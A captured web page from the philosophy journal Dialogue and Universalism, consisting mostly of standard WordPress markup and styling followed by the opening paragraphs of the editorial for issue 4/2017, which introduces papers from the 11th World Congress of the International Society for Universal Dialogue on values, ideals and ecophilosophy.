

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueanduniversalism.eu/42017-values-and-ideals-theory-and-praxis-v/
body_size: 89562
content:
<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>Dialogue and Universalism &laquo; 4/2017 VALUES AND IDEALS. THEORY AND PRAXIS. V</title>
		<link rel="stylesheet" href="https://dialogueanduniversalism.eu/wp-content/themes/dau/style.css" type="text/css" media="screen" />
		<link rel="pingback" href="https://dialogueanduniversalism.eu/xmlrpc.php" />
		<!--[if lt IE 9]>
		  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->		
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Dialogue and Universalism &raquo; Kanał z wpisami" href="https://dialogueanduniversalism.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dialogue and Universalism &raquo; Kanał z komentarzami" href="https://dialogueanduniversalism.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dialogueanduniversalism.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dialogueanduniversalism.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://dialogueanduniversalism.eu/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenu-styles-css' href='https://dialogueanduniversalism.eu/wp-content/themes/dau/cssmenu/styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dialogueanduniversalism.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dialogueanduniversalism.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dialogueanduniversalism.eu/wp-content/themes/dau/cssmenu/script.js?ver=6.8.3" id="cssmenu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://dialogueanduniversalism.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dialogueanduniversalism.eu/wp-json/wp/v2/posts/2338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dialogueanduniversalism.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dialogueanduniversalism.eu/42017-values-and-ideals-theory-and-praxis-v/" />
<link rel='shortlink' href='https://dialogueanduniversalism.eu/?p=2338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dialogueanduniversalism.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdialogueanduniversalism.eu%2F42017-values-and-ideals-theory-and-praxis-v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dialogueanduniversalism.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdialogueanduniversalism.eu%2F42017-values-and-ideals-theory-and-praxis-v%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://dialogueanduniversalism.eu/wp-content/uploads/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://dialogueanduniversalism.eu/wp-content/uploads/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dialogueanduniversalism.eu/wp-content/uploads/favicon.ico" />
<meta name="msapplication-TileImage" content="https://dialogueanduniversalism.eu/wp-content/uploads/favicon.ico" />
<style id="sccss">/*
Theme Name: Stack
Description: Paper-like Theme for WordPress heavily inspired by the popular 'Stationary' theme for Tumblr
Author: Stinkyink
Version: 1.0.1
Tags: white, light, two-columns, fixed-width, right-sidebar, custom-background, threaded-comments 
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Theme URI: http://www.stinkyinkshop.co.uk/themes/t/stack-theme/
Author URI: http://www.stinkyinkshop.co.uk/themes/
-------------------------------------------------------
Stack WordPress Theme, Copyright 2012 Stinkyink.com
Stack is distributed under the terms of the GNU GPL
-------------------------------------------------------
*/

html {
 font-family: Arial, Tahoma;
 color: black;
}

body {
  width: 1200px;
  margin: 0 auto;
}
a{
  text-decoration: none !important;
}

div.article a:hover {
  text-decoration: underline !important;
}

#wrapper {
 background-color: white;
/*background: url(https://dialogueanduniversalism.eu/wp-content/uploads/2012/10/bg.jpg);*/
 box-shadow: 0 0 10px rgba(0,0,0,0.3);
 width: 1060px;
 padding: 0px 20px; 
 font-size: 67.5%;
 display: block;
 position: relative;
 margin: 0 auto;
}

/*
#wrapper:before, #wrapper:after {
  content: ' ';
  background: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 1100px;
  height: 100%;
  margin: 0 auto;
  z-index: -1;

  box-shadow: 0 0 10px rgba(0,0,0,0.3);  

-moz-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(-3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}
#wrapper:after {
  -webkit-transform:rotate(3deg);
-moz-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
		-webkit-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -o-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
        transform: scale(1) rotate(3deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
}
*/



hr {
 clear: both; 
 visibility: hidden;
}

mark {
 background-color: transparent;
 font-weight: bold; 
}


body.has_sidebar .content {
  width: 850px;
  float: right;
text-align: justify;
}

#sidebar {
 width: 177px;
 float: left;
 
 padding-right: 10px;
 padding-top: 10px; 

}

#sidebar ul {
 margin: 0 0 0 0;
 padding: 0 0 0 0; 
 list-style: none;
}

#sidebar .widget {
 font-size: 14px !important; 
}

#sidebar .widget ul  {
 margin: 30px -40px 40px -40px;
 padding: 0 0 40px 20px;
 line-height: 1.8em;
 list-style: none;
 color: #ccc;
}

#sidebar .widget h3 {
 font-size: 1.4em; 
 margin: 0 0 0.8em 0;
}

#sidebar .widget a {
 color: black;
background:#f2da22;
display:block;/*
letter-spacing:-1px;*/
padding: 5px 0px 5px 8px;
margin:0px 20px 0px 0px;
font-family: 'Arial Narrow', sans-serif !important;
			font-weight:bold;
			color: black;
			text-decoration: none;
			text-transform: uppercase;
 text-decoration: none;
 border-bottom: 2px solid white !important;
border-right: 2px solid white;

}

.cssmenu ul li ul li a{padding-left:20px;}
.cssmenu ul li ul {margin:0px 0px -40px -20px;}


.cssmenu a:hover {
color:#d11d1d;
}



.content {
 height: 100%;
 /*padding-top: 10px;*/

}

.article.post, .article.page {
  font-size: 1.4em;
   line-height: 1.6em;
  
}

.post, .page {
  /*border-bottom: 2px solid #eee;*/
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.post h1, .post h1 {
 color: #333;
 text-decoration: none; 
 margin: 0 0 0.8em 0;
 line-height: 1.4em;
 font-size: 2.4em;
}


.post h2 time, .post h1 time {
 color: #999; 
 display: block;
 font-size: 0.6em;
}


.post header a {
 color: inherit;
 text-decoration: none; 
}

.post header a:hover {
  color: #666;
}


.post_categories a, .post_tags a {
 color: #999;
 text-decoration: none;
 border-bottom: 2px solid  white; 
}



.sticky {
 background-color: #eee;
 border: 1px solid #ccc;
 padding: 10px;
  
}









.commentlist {
  list-style: none;
  padding: 0 0 0 0;
  margin: 0 0 20px 0;
  font-size: 1.4em;
  
}

.children {
  list-style: none;
  padding: 0 0 0 0;
  margin: 0 0 20px 20px;
  clear: both;
}

li.comment, li.trackback, li.pingback {
 margin: 0 0 0 0; 
 clear: both;
 position: relative;
 border-top: 2px solid #eee;
}

li.comment .comment-body, li.trackback .comment-body, li.pingback .comment-body {
 margin-left: 100px; 
 padding: 10px 0; 
 min-height: 100px;
 
}

li.comment .vcard {
 width: 80px;
 text-align: center;
 position: absolute;
 top: 10px;
 left: 0;
 overflow: hidden;
}

li.comment .avatar {
  border: 1px solid #ccc;
  padding: 2px;
  margin: 0 0 10px 0;
}

li.comment .says, li.trackback .says {
  display: none;
}

.commentlist .bypostauthor {
  background-color: #f9f9f9;
}

.commentlist .bypostauthor .vcard {
  font-weight: bold;
}



#respond {
 clear: both; 
}

#respond label {
 display: inline-block;
 width: 100px;
 font-size: 1.4em; 
}

#respond p {
  display: block;
  position: relative; 
}

#respond .required {
 display: inline-block;
 color: red; 
 position: absolute;
 top: 0px;
 left: 85px;
}

#respond .comment-notes .required {
  position: relative;
  left: auto;
  display: inline;
}

.post img {
  border: 1px solid #ccc;
  padding: 5px; 
  max-width: 100%;
  max-height: 100%;
}

table {
  border: 0px solid white;
  width: 100%;
  border-spacing: 0;
  box-sizing: border-box; 
  border-collapse: collapse;
  margin: 10px 0;
}

table td, table th {
  border: 0px solid white;
  border-collapse: collapse;
  margin: 0;
  border-spacing: 0;
  padding: 3px; 
  text-align: left;
}

table th {
 background-color: #eee; 
}

dl {
 list-style: none; 
}

dt {
 margin: 0 0 0 0;
 font-weight: bold; 
}

dd {
  margin: 0 0 10px 10px;
}

blockquote {
 font-style: italic;
 margin: 10px 0;
 padding: 0px 30px 0px 30px;
 position: relative; 
}

blockquote:before {
 content: '“'; 
 font-size: 50px;
 color: #999;
 position: absolute;
 top: 0;
 left: 0;
 display: block;
 width: 30px;
 height: 30px;
 text-align: left;
}

blockquote:after {
 content: '”'; 
 font-size: 50px;
 color: #999;
 position: absolute;
 bottom: 0;
 right: 0;
 display: block;
 width: 30px;
 height: 30px;
 text-align: right;
}

blockquote cite {
  font-weight: bold;
  display: block;
  text-align: right;
}

blockquote cite:before {
 content: '– ';
}


.aligncenter {
 margin: 10px auto;
 clear: both; 
 display: block;
}

.alignleft {
  float: left;
  margin: 10px 10px 10px 0;
}

.alignright {
 float: right; 
 margin: 10px 0 10px 10px;
}

.wp-caption {
  border: 1px solid #ccc;
  padding: 5px 0 5px 0;
  text-align: center;
}

.wp-caption img {
 border: none;
 padding: 0; 
}

.wp-caption-text, .gallery-caption {
 margin: 5px 0 0 0; 
 padding: 0 0 0 0;
 font-size: 0.8em;
}



.prevnext, .navigation {
 font-size: 1.6em;
 text-align: center;
 list-style: none; 
 padding: 20px 0;
 width: 70%;
 margin: 0 auto;
}

.prevnext li, .navigation div {
  width: 47%;
  display: inline-block;
}

.prevnext a {
 color: #999; 
 text-decoration: none;
}

.prevnext a:hover {
  color: #444;
}


.header {
 text-align: left;
 padding: 15px 25px 0px;
 margin: 0px -20px 0px -20px;
 border-bottom: 2px solid white; 
background-color: #f2da22;
}

.header h1 {
 font-size: 6em; 
 margin: 0 0 20px 0;
 font-weight: bold;
}

.header h1 a {
    color: #d11d1d;
    text-decoration: none;
    text-transform: uppercase;
  letter-spacing: 0px !important;
}

.header p {
 color: #999;
 font-size: 1.3em;
 text-transform: uppercase;
 letter-spacing: none; 
 margin: 0 0 0 0;
}


.footer {
 text-align: center;
 padding: 0;
 margin: 0;
 position: absolute;
 /*bottom: -100px;*/
 left: 0;
 width: 100%;
 color: #999;
 font-size: 1.3em;
 line-height: 1.9em;
}

.footer a {
  color: inherit;
  text-decoration: none;
}

.footer a:hover {
  color: red;
}


#wrapper {
 margin: 0 auto; 
}

img.logoleft {
 display: block;
    float: left;
    height: auto !important;
    margin-top: 680px;
    margin-left: -160px;
    width: 67px;
    background: #202060;
}
img.logoright {
float: left;
    margin-left: -200px;
    margin-top: 500px;
    height: 150px;
  }</style><meta name="norton-safeweb-site-verification" content="2hkxg8jrr6hb4l55fflk5tlmnw00zifaxslujnha-9p9r7tt8vnbxxrjvegbbq7ljhszot-besju-19xodjeqmuxud0t-ynxjyydtatpb30rd-mc5xslapp3v39hlojg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-2338 single-format-standard wp-theme-dau has_sidebar">

	  <div id="wrapper">

  		<div class="header" >
  			<h1><a href="https://dialogueanduniversalism.eu/"> Dialogue and Universalism</a></h1>
  			<!--<p></p>-->
  			
 
  		</div>
  			<div class="content">
 	<div class="logos">	
		<div class="logoleft"><img class="logoleft" alt="logoleft" src='/wp-content/uploads/ifis.png'></div>
		<div class="logoright"><img class="logoright" alt="logoright" src='/wp-content/uploads/isud.png'></div>
		<br />
		<div class="logoright"><img class="logoright" style="width: 125px; height: auto; padding-left: 15px; padding-top: 320px;" alt="logoright" src='/wp-content/uploads/2019/03/fundacja.jpg'></div>
	</div>
	
			<article class="post-2338 post type-post status-publish format-standard hentry category-abstracts" id="post-2338">
				
				  <header>
				    <!--<h1>				      <time></time></h1>-->
		    	</header>
		
				<section>
		
				<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>4/2017</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>VALUES AND IDEALS. THEORY AND PRAXIS. V</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 18px;"><em><strong>EDITORIAL</strong></em></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;"><strong>VALUES AND IDEALS. THEORY AND PRAXIS</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">Part V</span></p>
<p style="text-align: center;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">ECOPHILOSOPHY FOR THE HUMAN AND MORE THAN HUMAN WORLD</span></strong><br />
<strong> <span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">HUMAN VALUES AND IDEALS. THEIR ROLE IN PERSONAL AND CULTURAL IDENTITIES</span></strong><br />
<strong> <span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">MORAL SYSTEMS AND MORAL PRACTICES</span></strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   This is the fifth and last in a series of <em>Dialogue and Universalism</em> issues featuring a selection of peer-reviewed papers submitted to the 11th World Con-gress of the International Society for Universal Dialogue, held in Warsaw, Poland, July 11–15, 2016. Its theme is VALUES AND IDEALS: THEORY AND PRAXIS.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 16px;">   All the papers being the achievement of the 11th World Congress express the general attitude that a clarification and rethinking of the nature and role of values and ideals are a necessary step toward addressing many of the most vex-ing problems facing our world. Distorted understandings of the nature and role of values have diminished our ability to conduct rational public discourse, im-plement wise policy, or even imagine a better world. These papers suggest that the role of a philosopher must include active participation in the rebuilding of the human world through the clarification and renewal of moral discourse.</span></p>
